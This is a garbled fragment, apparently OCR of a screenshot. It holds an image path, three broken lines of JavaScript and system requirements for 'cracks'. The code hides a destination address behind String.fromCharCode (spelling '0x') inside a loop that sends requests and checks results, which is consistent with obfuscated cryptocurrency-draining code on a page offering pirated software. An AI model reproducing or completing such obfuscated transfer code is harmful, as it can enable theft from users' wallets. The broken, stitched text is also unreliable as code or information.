
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use